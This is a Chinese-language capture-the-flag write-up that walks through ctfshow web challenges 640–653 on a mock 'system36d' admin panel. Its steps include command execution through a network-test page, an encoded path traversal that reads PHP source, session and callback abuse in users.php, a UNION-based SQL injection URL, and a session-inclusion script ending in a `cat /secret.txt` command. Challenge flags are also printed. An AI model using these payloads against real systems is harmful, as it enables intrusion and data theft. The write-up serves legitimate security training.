web640
打开页面,首页就是。
web641
抓包即可看到。
web642

F12查看源代码,发现可疑路径/system36d/,访问发现302跳转然后又闪了一个页面最后跳到了login页面,查看抓包记录,可以看到中间页面给出了flag
web644

在/system36d/login.php发现要输入密码,F12查看js发现密码,输入得到flag
web643

在系统设置-网络测试处可以执行指令,使用ls,得到可疑路径secret.txt,访问获得flag
web645
使用数据管理-数据备份可以看到flag。
web646
在系统更新-远程更新,点击在线更新显示地址不可达。
抓包,将update_address的值改为**%2Fvar%2Fwww%2Fhtml%2Fsystem36d%2Fmain.php**,发包,获得main.php的源码,发现init.php。
然后将main.php改为init.php,得到flag
web647
结合之前的ls,我们可以一个个访问文件获得源码,然后进行代码审计。
/system36d/checklogin.php
1 | $s=$_GET['s']; |
/system36d/users.php
1 | $a=$_GET['action'];switch ($a) { |
我们可以在checklogin.php 设置session值,然后访问users.php调用session_encode即可。
先访问
/system36d/checklogin.php?s=372619038
再访问
/system36d/users.php?action=evilString&m=session_encode
即可获得flag
ctfshow{e6ad8304cdb562971999b476d8922219}
web648
users.php代码如下:
1 | <?php |
重点看
1 | # /system36d/users.php |
传参即可。
1 | https://5e5a4408-6fb2-4b89-ad5f-c71be0e2163b.challenge.ctf.show/system36d/users.php?action=evilClass&key=flag_647=ctfshow{e6ad8304cdb562971999b476d8922219}&m= |
获得flag
flag_648=ctfshow{af5b5e411813eafd8dc2311df30b394e}
web649
查看代码
1 | /** |
1 |
|
$a=$_GET[‘action’];
switch ($a) {
# …
case ‘evilFunction’:
evilFunction($_GET[‘m’],$_GET[‘key’]);
break;
}
function evilFunction($m,$k){
$key = ‘ffffffff’;
$content = call_user_func($m);
if(stripos($content, $key)!==FALSE && $k==shell_exec(‘cat /FLAG/FLAG649’)){
echo shell_exec(‘cat /FLAG/FLAG650’);
}else{
echo ‘you are not ffffffff?’;
}
}
1 |
|
/system36d/users.phpaction=evilFunction&key=flag_649=ctfshow{9ad80fcc305b58afbb3a0c2097ac40ef}&m=phar::createDefaultStub
1 |
|
function evilArray($m,$k){
$arrays=unserialize($m);
if($arrays!==false){
if(array_key_exists(‘username’, $arrays) && in_array(‘ctfshow’, get_object_vars($arrays)) && $k==shell_exec(‘cat /FLAG/FLAG650’)){
echo shell_exec(‘cat /FLAG/FLAG651’);
}else{
echo ‘array?’;
}
}
}
1 |
|
1 |
|
1 | /system36d/util/dbutil.php |
sql注入。
1 | view-source:https://5e5a4408-6fb2-4b89-ad5f-c71be0e2163b.challenge.ctf.show/page.php?id=10)%20union%20select%20secret%20as%20username%20from%20ctfshow_secret%20where%201%20=(1 |
拿到flag_652=ctfshow{4b37ab4b6504d43ea0de9a688f0e3ffa}
1 | view-source:https://5e5a4408-6fb2-4b89-ad5f-c71be0e2163b.challenge.ctf.show//page.php?id=10)%20union%20select%20`key`%20as%20username%20from%20ctfshow_keys%20where%201%20=(1 |
拿到key:key_is_here_you_know
web653
1 | <?php |
session包含。
1 | import requests |
然后
1 | `cat /secret.txt` |
即可